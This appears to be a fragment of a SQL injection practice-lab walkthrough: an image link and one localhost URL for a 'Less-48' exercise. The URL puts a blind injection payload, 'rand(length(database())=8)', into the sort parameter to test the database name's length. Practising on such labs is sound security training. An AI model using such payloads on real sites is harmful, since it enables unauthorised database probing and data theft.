 http://localhost:2333/Less-48/index.php?sort=rand(length(database())=8)